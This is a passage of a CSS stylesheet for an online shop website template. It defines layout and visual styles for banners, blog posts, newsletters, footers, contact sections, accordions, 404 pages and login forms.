	transform: translate(-105%, 0%);
}

.hover_effect1:hover:before, .hover_effect1:hover:after {
	opacity: 0;
	-moz-transform: translate(0px, 0px);
	-webkit-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
}

.fb_info {
	position: absolute;
	top: 15px;
	padding: 15px;
	left: 15px;
	z-index: 9;
}

.fb_info2 {
	position: absolute;
	top: 50%;
	padding: 15px;
	left: 35px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 9;
	width: 40%;
}

.furniture_banner .single_bn_title1 {
	font-size: 80px;
	margin-bottom: 15px;
}

.sale-banner img {
	width: 100%;
}

/*===================================*
  04.END SHOP BANNER STYLE
*===================================*/

/*===================================*
  05.START CATEGORIES STYLE
*===================================*/
.categories_box {
	text-align: center;
}

.categories_box a {
	display: block;
	padding: 35px 20px;
	background-color: #f7f7f7;
}

.categories_box i {
	font-size: 40px;
	display: block;
}

.categories_box span {
	text-transform: capitalize;
	margin-top: 5px;
	display: block;
}

.cat_overlap {
	position: relative;
	background-color: #fff;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	padding: 30px;
	z-index: 1;
	margin-top: -70px;
}

.cat_style1 .categories_box a {
	background-color: transparent;
	padding: 0px;
}

.cat_style1 .categories_box span {
	margin-top: 10px;
}

/*===================================*
  05.END CATEGORIES STYLE
*===================================*/

/*===================================*
  06.START ICON BOX STYLE
*===================================*/
.icon_box {
	margin-bottom: 30px;
}

.icon {
	margin-bottom: 15px;
}

.icon_box_content h1,
.icon_box_content h2,
.icon_box_content h3,
.icon_box_content h4,
.icon_box_content h5,
.icon_box_content h6 {
	text-transform: capitalize;
}

.icon i {
	font-size: 30px;
}

.icon_box p:last-child {
	margin: 0;
}

.icon_box_content .link i {
	vertical-align: middle;
	margin-left: 2px;
}

.box_img {
	margin-bottom: 15px;
}

.icon_box_style1 {
	text-align: center;
	padding: 0 40px;
	position: relative;
}

.icon_box_style1 .icon i {
	font-size: 46px;
	line-height: 1;
}

.icon_box_style1::before {
	content: "";
	position: absolute;
	right: 0;
	top: 15%;
	bottom: 15%;
	width: 1px;
	background-color: #ddd;
}

[class*="col-"]:last-child .icon_box_style1::before {
	content: normal;
}

.icon_box_style2 .icon {
	background-color: #fff;
	max-width: 78px;
	text-align: center;
	float: left;
	height: 78px;
	border-radius: 100%;
	line-height: 78px;
	position: relative;
	margin: 0px 20px 0px 0px;
	box-shadow: 0 2px 0 rgba(0, 0, 0, 0.05);
	-ms-flex: 0 0 78px;
	flex: 0 0 78px;
}

.icon_box_style2:hover .icon {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: swing;
	animation-name: swing;
}

.icon_box_style2 .icon i {
	font-size: 40px;
	color: #FF324D;
	line-height: 78px;
}

.shopping_info {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.shopping_info .icon_box {
	margin-top: 0;
	padding-top: 30px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.icon_box.icon_box_style3 {
	border: 1px solid #ddd;
	padding: 30px;
	margin-left: -1px;
	margin-top: -1px;
	margin-bottom: 0;
}

.icon_box_style3 .icon {
	float: left;
	margin-right: 20px;
	margin-bottom: 0;
}

.icon_box_style3 .icon_box_content {
	overflow: hidden;
}

.icon_box_style3 .icon i {
	font-size: 36px;
	color: #FF324D;
	line-height: normal;
}

.icon_box_style3 .icon_box_content p {
	font-size: 14px;
	line-height: normal;
}

.icon_box_style4 {
	background-color: #fff;
	padding: 20px;
	text-align: center;
}

.icon_box_style4 .icon i {
	background-color: #FF324D;
	color: #fff;
	width: 60px;
	height: 60px;
	display: inline-block;
	line-height: 60px;
	border-radius: 100%;
	font-size: 24px;
}

/*===================================*
  06.END ICON BOX STYLE
*===================================*/

/*===================================*
  07.START PORTFOLIO STYLE
*===================================*/
.carousel_slider li {
	list-style: none;
}

.grid_filter {
	margin-bottom: 30px;
}

.grid_filter li {
	display: inline-block;
}

.grid_filter li a {
	padding: 5px 15px;
	display: block;
	font-size: 16px;
	text-transform: capitalize;
}

.grid_filter li a.current {
	color: #FF324D;
}

.grid_filter.filter_style1 li a {
	padding: 5px 20px;
}

.grid_filter.filter_style1 li a.current {
	color: #fff;
	background-color: #FF324D;
}

.grid_filter.filter_style2 li a {
	border-bottom: 1px solid transparent;
}

.grid_filter.filter_style2 li a.current {
	border-bottom-color: #FF324D;
}

.grid_container>li {
	list-style: none;
}

.gutter_small {
	margin: 0 -7.5px 0px -7.5px;
}

.gutter_small>li {
	padding: 0 7.5px 0px 7.5px;
}

.gutter_medium {
	margin: 0 -15px 0px -15px;
}

.gutter_medium>li {
	padding: 0px 15px 0px 15px;
}

.gutter_medium>li .portfolio_item,
.gutter_medium>li .image_gallery_item {
	margin-bottom: 30px;
}

.gutter_small>li .portfolio_item,
.gutter_small>li .image_gallery_item {
	margin-bottom: 15px;
}

.grid_col2>li {
	width: 50%;
	float: left;
}

.grid_col3>li {
	width: 33.33%;
	float: left;
}

.grid_col4>li {
	width: 25%;
	float: left;
}

.loadmore>li {
	transition: all 0.5s ease-in-out;
}

/*===================================*
  07.END PORTFOLIO STYLE
*===================================*/

/*===================================*
  08.START TESTIMONIAL STYLE
*===================================*/
.author_img img {
	max-width: 100px;
}

.author_name {
	overflow: hidden;
}

.author_name h6 {
	margin-bottom: 5px;
}

.author_name span {
	color: #FF324D;
}

.testimonial_box.box_shadow1 {
	margin: 10px;
}

.testimonial_desc p:last-child {
	margin-bottom: 0;
}

.testimonial_style1 .author_img {
	margin-right: 15px;
}

.testimonial_style1 .author_img img {
	max-width: 60px;
}

.testimonial_style1 .testimonial_desc {
	display: inline-block;
	width: 100%;
	text-align: center;
	margin-bottom: 25px;
}

.testimonial_style1 .testimonial_box {
	position: relative;
	z-index: 1;
}

.author_wrap {
	margin: 0 auto;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.testimonial_style1 .author_wrap {
	-ms-flex-pack: center;
	justify-content: center;
}

.testimonial_wrap {
	padding: 0 60px;
}

/*===================================*
  08.END TESTIMONIAL STYLE
*===================================*/

/*===================================*
  09.START BLOG STYLE
*===================================*/
.blog_post {
	margin-bottom: 30px;
	transition: all 0.5s ease-in-out;
}

.blog_content {
	padding-top: 15px;
}

.blog_post .blog_img a {
	display: block;
	overflow: hidden;
}

.blog_img {
	position: relative;
	overflow: hidden;
}

.blog_img img {
	width: 100%;
	transition: all 0.5s ease-in-out;
}

.blog_meta {
	display: inline-block;
	margin-bottom: 5px;
	width: 100%;
}

.blog_meta li {
	float: left;
	margin-right: 15px;
}

.blog_meta li:last-child {
	margin-right: 0;
}

.blog_meta li a {
	text-transform: capitalize;
}

.blog_meta li a i {
	margin-right: 5px;
	vertical-align: middle;
	color: #FF324D;
}

.blog_title {
	line-height: 30px;
	margin-bottom: 15px;
	font-weight: 600;
}

h6.blog_title {
	line-height: 24px;
}

.blog_text p {
	margin-bottom: 15px;
}

.blog_text p:last-child {
	margin: 0;
}

.fit-videos {
	background-color: #000000;
}

.blog_style1 {
	border-radius: 10px;
}

.blog_style1 .blog_content {
	padding: 15px 20px;
	border-radius: 10px;
}

.blog_style1 .blog_img+.blog_content {
	border-radius: 0 0 10px 10px;
}

.blog_style1 .blog_img {
	border-radius: 10px 10px 0 0;
}

.blog_style1 .blog_img img {
	border-radius: 10px 10px 0 0;
	width: 100%;
}

.blog_style1:hover .blog_img img,
.blog_style2:hover .blog_img img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.blog_style1.radius_all_5 {
	border-radius: 5px;
}

.blog_style1.radius_all_5 .blog_img,
.blog_style1.radius_all_5 .blog_img img {
	border-radius: 5px 5px 0 0;
}

.blog_style1.radius_all_5 .blog_content {
	border-radius: 0 0 5px 5px;
}

.blog_style2 .blog_content {
	padding: 15px;
}

.blog_post.blog_style3 {
	position: relative;
}

.blog_style3 .blog_content {
	position: absolute;
	bottom: 0;
	padding: 15px;
	left: 0;
	right: 0;
	z-index: 2;
}

.blog_style3 .blog_img img {
	transition: all 0.5s ease-in-out;
	width: 100%;
}

.blog_style3 .blog_img::before {
	background: -moz-linear-gradient(90deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 255, 255, 0.0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
	background: -webkit-linear-gradient(90deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 255, 255, 0.0) 100%);
	background: -o-linear-gradient(90deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 255, 255, 0.0) 100%);
	background: -ms-linear-gradient(90deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 255, 255, 0.0) 100%);
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 255, 255, 0.0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#000000', GradientType=0);
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	z-index: 1;
}

.post_date {
	position: absolute;
	left: 15px;
	top: 15px;
	width: 30px;
	text-align: center;
	background-color: #FF324D;
	min-width: 60px;
	padding: 8px 10px;
	color: #ffffff;
	z-index: 2;
}

.blog_post.blog_style3 .blog_content a:hover {
	color: #FF324D;
}

.post_date strong {
	font-size: 30px;
	line-height: 1;
}

.blog_post.blog_style3 .blog_content a {
	color: #fff;
}

.blog_style4 .blog_title {
	margin-bottom: 10px;
}

.blog_img .owl-dots {
	position: absolute;
	top: 0;
	right: 15px;
}

.blog_thumbs .blog_post {
	display: inline-block;
	width: 100%;
	padding-bottom: 30px;
	border-bottom: 1px solid #ddd;
}

.single_post .blog_content {
	padding-top: 20px;
}

.single_post .blog_title {
	font-size: 30px;
	line-height: normal;
	margin-bottom: 20px;
}

.single_post .blog_meta {
	padding-bottom: 20px;
	margin-bottom: 0;
	width: 100%;
}

.post_author .author_img {
	float: left;
	padding-right: 15px;
}

.author_info {
	overflow: hidden;
}

.author_info .author_name {
	font-weight: 600;
}

.author_info p {
	font-size: 14px;
	line-height: 26px;
}

.author_info p:last-child {
	margin-bottom: 0;
}

.post_author {
	margin-top: 40px;
	margin-bottom: 40px;
}

.post_nav_home {
	display: table;
	margin: 0 auto;
	font-size: 20px;
}

.post_nav .nav_meta {
	text-transform: capitalize;
	display: block;
	font-size: 14px;
	color: #687188;
}

.post_nav {
	text-transform: capitalize;
}

.post_nav_prev {
	padding-left: 30px;
	position: relative;
}

.post_nav_next {
	padding-right: 30px;
	position: relative;
	text-align: right;
}

.post_nav_next i {
	right: 0;
	left: auto;
}

.post_nav i {
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.content_title * {
	margin-bottom: 30px;
	font-weight: 600;
}

.comment_user img {
	height: auto;
	max-width: 80px;
}

.comment_content .meta_data h6 {
	font-size: 16px;
}

.comment_info {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ddd;
}

.comment_info:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.comment_content p:last-child {
	margin-bottom: 0;
}

.children {
	border-top: 1px solid #ddd;
	margin-top: 20px;
	padding-top: 20px;
	margin-left: 60px;
}

.comment_content {
	padding-left: 20px;
}

.comment-time {
	font-size: 14px;
	line-height: normal;
	margin-bottom: 8px;
	text-transform: uppercase;
	font-style: italic;
}

.comment-reply i {
	margin-right: 5px;
}

.comment-area .comment_list {
	margin-bottom: 40px;
}

.comment-area {
	padding-top: 10px;
}

/*===================================*
  09.END BLOG STYLE
*===================================*/

/*===================================*
  10.START NEWLETTER STYLE
*===================================*/
.newsletter_small {
	padding: 70px 0;
}

.newsletter_form form,
.newsletter_form2 form {
	position: relative;
}

.rounded-input {
	border-radius: 50px;
}

.newsletter_form input,
.newsletter_form input:focus,
.newsletter_form2 input,
.newsletter_form2 input:focus {
	border: 0;
}

.newsletter_form input.form-control-sm {
	height: 50px;
	padding: 10px 140px 10px 20px;
}

.newsletter_form button {
	position: absolute;
	right: 0px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.newsletter_form2 input,
.newsletter_form2 input:focus {
	height: 59px;
	padding: 10px 140px 10px 20px;
}

.newsletter_form2 button {
	position: absolute;
	right: 5px;
	top: 4px;
}

.newsletter_box {
	padding: 70px 50px;
	background-color: #fff;
	position: relative;
}

.newsletter_box::before {
	content: "";
	position: absolute;
	left: 10px;
	right: 0px;
	bottom: 0px;
	top: 10px;
	box-shadow: 10px 10px 0px rgba(0, 0, 0, 0.1);
	z-index: 0;
}

.newsletter_wrap {
	position: relative;
	margin: 30px 0;
}

.newsletter_wrap::before {
	content: "";
	position: absolute;
	left: 15px;
	right: 15px;
	bottom: -15px;
	top: -15px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
	background-color: #fff;
}

.newsletter_wrap::after {
	content: "";
	position: absolute;
	left: 30px;
	right: 30px;
	bottom: -30px;
	top: -30px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	z-index: -2;
	background-color: #fff;
}

.newsletter_form .btn-send {
	background-color: #FF324D;
	color: #fff;
	font-size: 20px;
	right: 5px;
	border: 0;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	padding: 0;
	line-height: 40px;
}

.newsletter_form .btn-send2 {
	background-color: transparent;
	color: #FF324D;
	font-size: 20px;
	right: 5px;
	width: 50px;
	height: 40px;
	line-height: 40px;
	border-left: 1px solid #ddd;
	border-top: 0;
	border-bottom: 0;
	border-right: 0;
	padding: 0 0 0 5px;
}

.input_tran_white input, .input_tran_white input:focus {
	background-color: rgba(255, 255, 255, 0.1);
	color: #fff;
	box-shadow: none;
}

.input_tran_white input::-webkit-input-placeholder {
	color: #ffffff;
	opacity: 1
}

.input_tran_white input::-moz-placeholder {
	color: #ffffff;
	opacity: 1
}

.input_tran_white input:-ms-input-placeholder {
	color: #ffffff;
	opacity: 1
}

.input_tran_white input::-ms-input-placeholder {
	color: #ffffff;
	opacity: 1
}

.input_tran_white input::placeholder {
	color: #ffffff;
	opacity: 1
}

.newsletter_text {
	position: relative;
	padding-left: 80px;
}

.newsletter_text p:last-child {
	margin: 0;
}

.newsletter_text::before {
	content: "\e999";
	position: absolute;
	left: 0;
	color: #fff;
	font-family: linearicons;
	font-size: 65px;
	line-height: normal;
	opacity: 0.4;
}

/*===================================*
  10.END NEWLETTER STYLE
*===================================*/

/*===================================*
  11.START FOOTER STYLE
*===================================*/
footer {
	overflow: hidden;
}

.footer_dark {
	background-color: #202325;
	position: relative;
}

.footer_top {
	padding: 100px 0 70px;
}

.footer_logo {
	margin-bottom: 20px;
}

footer p {
	font-size: 14px;
}

footer .widget {
	margin-bottom: 30px;
}

footer .widget_title {
	text-transform: capitalize;
	margin-top: 10px;
	margin-bottom: 25px;
	font-size: 18px;
}

.widget_links li {
	list-style: none;
	padding-bottom: 10px;
}

.widget_links li:last-child {
	padding-bottom: 0;
}

.widget_links li a {
	font-size: 14px;
	color: #687188;
}

.contact_info>li {
	margin-bottom: 15px;
	list-style: none;
}

.contact_info>li:last-child {
	margin-bottom: 0px;
}

.contact_info li i {
	display: inline-block;
	margin-right: 10px;
	margin-top: 4px;
	font-size: 18px;
	vertical-align: top;
}

.contact_info li span {
	float: left;
	margin-right: 10px;
	max-width: 70px;
	width: 100%;
	color: #292b2c;
}

.contact_info span+* {
	overflow: hidden;
	color: #687188;
	margin: 0;
	font-size: 14px;
	line-height: 26px;
}

.contact_info i+* {
	overflow: hidden;
	font-size: 14px;
	color: #687188;
	line-height: 26px;
	margin: 0;
	vertical-align: middle;
	max-width: 78%;
	display: inline-block;
}

.contact_info_light li i {
	border-color: #fff;
	color: #fff;
}

.contact_info_light li span,
.contact_info_light li a {
	color: #fff;
}

.contact_info_style2 i+* {
	font-size: 18px;
}

.contact_info_style2 li i {
	margin-right: 8px;
	margin-top: 2px;
	font-size: 22px;
	color: #FF324D;
}

.bottom_footer {
	padding: 30px 0;
	position: relative;
}

.footer_link li {
	display: inline-block;
	position: relative;
}

.footer_link li a {
	font-size: 14px;
	padding: 0 5px;
	color: #687188;
}

.footer_dark h1, .footer_dark h2, .footer_dark h3, .footer_dark h4, .footer_dark h5, .footer_dark h6, .footer_dark p, .footer_dark a, .footer_dark .widget_links li a, .footer_dark .footer_link li a, .footer_dark .post_content a {
	color: #fff;
}

.footer_dark a:hover, .footer_dark .widget_links li a:hover, .widget_links li a:hover, .footer_dark .footer_link li a:hover, .footer_link li a:hover {
	color: #FF324D;
}

.widget_contact_form {
	background-color: #fff;
	padding: 20px 30px 30px;
	margin-top: -190px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.bottom_footer .social_icons li {
	padding-bottom: 0;
}

.footer_payment li,
.app_list li {
	display: inline-block;
	list-style: none;
}

.footer_call {
	border-radius: 40px;
	padding: 15px;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.2);
}

.footer_call * {
	margin: 0;
	font-size: 22px;
}

.footer_call i {
	margin-right: 10px;
}

/*===================================*
  11.END FOOTER STYLE
*===================================*/

/*===================================*
  12.START MAP STYLE
*===================================*/
.map iframe {
	height: 460px;
	width: 100%;
	border: 0;
	display: block;
}

.contact_map {
	height: 400px;
}

.contact_map2 {
	height: 100%;
}

.map1 {
	height: 460px;
}

/*===================================*
  12.END MAP STYLE
*===================================*/

/*===================================*
  13.START TEAM STYLE
*===================================*/
.team_img img {
	width: 100%;
}

.team_box {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}

.team_style1 .team_img {
	position: relative;
}

.team_style1 .team_img::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
	transition: all 0.5s ease-in-out;
	opacity: 0;
	z-index: 1;
}

.team_style1:hover .team_img::before {
	opacity: 1;
}

.team_style1 .social_icons+.team_title {
	margin-top: 10px;
}

.team_style1 .team_content {
	padding-top: 15px;
}

.team_title h1,
.team_title h2,
.team_title h3,
.team_title h4,
.team_title h5,
.team_title h6 {
	font-weight: 600;
}

.team_style1 .team_title span {
	display: block;
}

.team_single_img {
	margin-bottom: 30px;
}

.team_single_info .team_title h3 {
	font-weight: 600;
}

.team_single_content {
	padding-left: 30px;
	border-left: 1px solid #eeeeee;
}

.team_single_info .contact_info {
	margin: 20px 0;
}

.team_email {
	font-size: 20px;
	display: inline-block;
}

.team_style1 .social_icons {
	position: absolute;
	top: 0%;
	left: 0;
	right: 0;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	opacity: 0;
	transition: all 0.5s ease-in-out;
	z-index: 1;
}

.team_style1:hover .social_icons {
	top: 50%;
	opacity: 1;
}

/*===================================*
  13.END TEAM STYLE
*===================================*/

/*===================================*
  14.START CLIENT LOGO STYLE
*===================================*/
.client_logo .cl_logo img {
	opacity: 0.7;
	width: 163px;
	margin: 0 auto;
	transition: all 0.5s ease-in-out;
}

.client_logo .cl_logo:hover img {
	opacity: 1;
}

.client_logo.cl_logo_style1 .cl_logo img {
	opacity: 1;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

.client_logo.cl_logo_style1 .cl_logo:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

/*===================================*
  14.END CLIENT LOGO STYLE
*===================================*/

/*===================================*
  15.START BREADCRUMB STYLE
*===================================*/
.breadcrumb_section {
	padding: 150px 0;
	width: 100%;
}

.breadcrumb_section.page-title-mini {
	padding: 30px 0;
    margin-top: 15px;
}

.page-title-mini .page-title h1 {
	font-size: 28px;
}

.page-title-mini .breadcrumb li {
	font-size: 14px;
}

.header_wrap.transparent_header+.breadcrumb_section {
	padding-top: 200px;
}

.header_wrap.transparent_header.header_with_topbar+.breadcrumb_section {
	padding-top: 250px;
}

.page-title h1 {
	margin: 0;
	text-transform: capitalize;
	font-weight: bold;
	line-height: normal;
}

.page_title_light *, .page_title_light .breadcrumb-item, .page_title_light .breadcrumb-item::before {
	color: #fff;
}

.breadcrumb {
	background-color: transparent;
	margin: 0;
	padding: 0;
}

.breadcrumb-item+.breadcrumb-item::before {
	content: "\f3d1";
	font-family: "Ionicons";
	vertical-align: middle;
}

.page-title+.breadcrumb {
	margin-top: 15px;
}

.page-title+span {
	margin-top: 15px;
	display: inline-block;
	width: 100%;
}

.page_title_video {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	overflow: hidden;
}

.page_title_video video {
	object-fit: cover;
	width: 100%;
}

.breadcrumb-item a i {
	font-size: 26px;
	line-height: 1;
	vertical-align: middle;
	margin-right: 5px;
	margin-top: -5px;
	display: inline-block;
}

.page-title-video {
	position: absolute;
	top: 50%;
	right: 0;
	left: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: -3;
}

.page-title-video video {
	object-fit: cover;
	width: 100%;
}

/*===================================*
  15.END BREADCRUMB STYLE
*===================================*/

/*===================================*
  16.START CONTACT STYLE
*===================================*/
.contact_wrap li {
	list-style: none;
}

.contact_wrap li {
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	margin-bottom: 25px;
	-ms-flex-align: center;
	align-items: center;
}

.contact_icon {
	margin-right: 20px;
}

.contact_icon i {
	font-size: 34px;
	color: #FF324D;
}

.contact_text span {
	color: #333;
	font-weight: 600;
	display: block;
	margin-bottom: 3px;
}

.contact_text p:last-child {
	margin-bottom: 0;
}

.contact_text a {
	color: #687188;
	line-height: 28px;
}

.contact_text a:hover {
	color: #FF324D;
}

.contact_style1 {
	text-align: center;
	padding: 20px;
	border: 2px solid #eee;
	margin-bottom: 30px;
}

.contact_style1 .contact_text span {
	margin-bottom: 5px;
}

.contact_style1 .contact_icon {
	margin-right: 0;
	margin-bottom: 10px;
}

.contact_style2 {
	text-align: center;
	margin-bottom: 30px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 40px 20px;
	border-radius: 10px;
}

.contact_style2 .contact_icon {
	background-color: #DFFFED;
	margin: 0 0 5px;
	height: 90px;
	width: 90px;
	text-align: center;
	display: inline-block;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
	z-index: 1;
}

.contact_style2 .contact_icon i {
	line-height: 90px;
}

.contact_style3 {
	text-align: center;
	margin-bottom: 30px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 40px 20px;
	border-radius: 10px;
}

.contact_style3 .contact_icon {
	border: 1px solid #FF324D;
	margin: 0 0 5px;
	height: 80px;
	width: 80px;
	text-align: center;
	display: inline-block;
	overflow: hidden;
	border-radius: 100%;
	position: relative;
	z-index: 1;
}

.contact_style3 .contact_icon i {
	line-height: 78px;
	transition: all 0.5s ease-in-out;
}

.contact_style3 .contact_icon::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: #FF324D;
	z-index: ;
	transition: all 0.5s ease-in-out;
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	transform: scale(0);
	border-radius: 100%;
	z-index: -1;
}

.contact_style3:hover .contact_icon::before {
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
}

.contact_style3:hover .contact_icon i {
	color: #fff;
}

.contact_box {
	position: relative;
	padding: 50px 0px;
	display: table;
	width: 100%;
}

.contact_form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	border-radius: 10px;
	max-width: 500px;
	background-color: #fff;
	padding: 30px;
	float: right;
	margin-right: 30px;
	position: relative;
	z-index: 9;
}

.contact_box .map {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 0;
}

.contact_box .map iframe {
	height: 100%;
}

/*===================================*
  16. END CONTACT STYLE
*===================================*/

/*===================================*
  17.START DIVIDER STYLE
*===================================*/
.divider {
	position: relative;
	overflow: hidden;
	height: 4px;
	z-index: 9;
}

.divider.center_icon,
.divider.left_icon,
.divider.right_icon,
.divider.text_divider {
	height: auto;
}

.divider.left_icon i {
	padding-left: 0;
	padding-right: 20px;
}

.divider.center_icon {
	text-align: center;
}

.divider.right_icon i {
	padding-right: 0;
	padding-left: 20px;
}

.divider.right_icon {
	text-align: right;
}

.divider.text_divider {
	text-align: center;
}

.divider.text_divider span {
	background-color: #fff;
	position: relative;
	z-index: 1;
	font-size: 30px;
	padding: 0 30px;
}

.divider.divider_style1 .divider_icon {
	padding-right: 10px;
	background-color: #fff;
	display: inline-block;
	position: relative;
	z-index: 9;
}

.divider.divider_style1.center_icon .divider_icon {
	padding-left: 10px;
}

.divider.divider_style1.right_icon .divider_icon {
	padding-right: 0px;
	padding-left: 10px;
}

.divider.divider_style1 i {
	background-color: #FF324D;
	border-radius: 100%;
	width: 40px;
	height: 40px;
	font-size: 18px;
	display: block;
	padding: 0;
	text-align: center;
	line-height: 40px;
	color: #fff;
}

.divider:before,
.divider:after {
	content: '';
	position: absolute;
	width: 100%;
	top: 50%;
	left: 0px;
	height: 0;
	border-top: 1px solid #dddddd;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.divider::before {
	margin-top: -1px;
}

.divider::after {
	margin-top: 1px;
}

.divider i {
	background-color: #fff;
	color: #d9d9d9;
	position: relative;
	z-index: 1;
	font-size: 30px;
	padding: 0 40px;
}

/*===================================*
  17.END DIVIDER STYLE
*===================================*/

/*===================================*
  18.START ACCORDION STYLE
*===================================*/
.accordion .card .card-header {
	background-color: transparent;
	padding: 0px;
	margin: 0;
}

.accordion .card-header a {
	padding: 15px 40px 15px 15px;
	display: block;
	line-height: normal;
}

.accordion .card-body p:last-child {
	margin: 0;
}

.card-body p {
	margin-bottom: 15px;
}

.accordion_style1.accordion .card {
	background-color: transparent;
	margin-bottom: 15px;
	border-radius: 0;
	border: 0;
}

.accordion_style1.accordion .card:last-child {
	margin-bottom: 0;
}

.accordion_style1 .card-body {
	padding: 15px 0 10px 0;
}

.accordion.accordion_style1 .card-header a {
	padding-left: 0;
	padding-top: 0;
	font-weight: 600;
}

.accordion_style1 .card-header a::after {
	content: "\f208";
	font-family: "Ionicons";
	font-size: 16px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 0px;
}

.accordion_style1 .card-header a[aria-expanded="false"]::after {
	content: "\f217";
}

.accordion_style2 .card-header {
	border: 0;
	background-color: transparent;
	padding: 0px;
}

.accordion_style2 .card-header a {
	padding: 15px 40px 15px 15px;
	display: block;
	font-weight: 600;
}

.accordion_style2 .card-body {
	padding: 0 15px 15px 15px;
}

.accordion_style2 .card-header a::after {
	content: "\f126";
	font-family: "Ionicons";
	font-size: 16px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 15px;
}

.accordion_style2 .card-header a.collapsed:after {
	content: "\f123";
}

.accordion_style3.accordion .card {
	background-color: transparent;
	margin-bottom: 15px;
	border-radius: 0;
}

.accordion.accordion_style3 .card-header {
	border: 0;
}

.accordion.accordion_style3 .card-header a {
	font-weight: 600;
}

.accordion.accordion_style3.accordion>.card {
	border: 1px solid rgba(0, 0, 0, .125);
}

.accordion.accordion_style3.accordion .card-body {
	border-top: 1px solid rgba(0, 0, 0, .125);
}

.accordion_style3 .card-header a::after {
	content: "\f208";
	font-family: "Ionicons";
	font-size: 16px;
	font-weight: normal;
	position: absolute;
	right: 15px;
	top: 16px;
}

.accordion_style3 .card-header a[aria-expanded="false"]::after {
	content: "\f217";
}

.accordion_style4 .card-header a {
	padding: 20px 20px 20px 50px;
	font-weight: 600;
	display: inline-block;
	width: 100%;
}

.accordion_style4 .card-header a::after {
	content: "\f126";
	font-family: "Ionicons";
	font-size: 14px;
	font-weight: normal;
	position: absolute;
	left: 20px;
	top: 25px;
}

.accordion_style4 .card-header a.collapsed::after {
	content: "\f123";
}

.accordion_style4>.card .card-header {
	margin-bottom: -1px;
}

/*===================================*
  18.END ACCORDION STYLE
*===================================*/

/*===================================*
  19.START 404 ERROR STYLE
*===================================*/
.error_wrap {
	width: 100%;
}

.error_txt {
	color: #333;
	font-size: 150px;
	font-weight: 600;
	margin-bottom: 20px;
	line-height: 1;
}

.search_form form {
	position: relative;
}

.search_form form input {
	height: 50px;
	padding: 5px 60px 5px 20px;
}

.search_form form input:focus {
	height: 50px;
}

.search_form .icon_search {
	position: absolute;
	right: 18px;
	top: 50%;
	padding: 0;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	border-left: 1px solid #ddd;
	border-radius: 0;
	padding-left: 15px;
}

.search_form .icon_search i {
	font-size: 24px;
	margin-right: 0;
}

.form-note {
	margin-top: 20px;
}

/*===================================*
  19.END 404 ERROR STYLE
*===================================*/

/*===================================*
  20.START LOGIN REGISTER STYLE
*===================================*/
.login_wrap {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.login_register_wrap {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}

.login_footer {
	margin-bottom: 20px;
	margin-top: 5px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
}

.login_footer a {
	color: #687188;
}

.different_login {
	text-align: center;
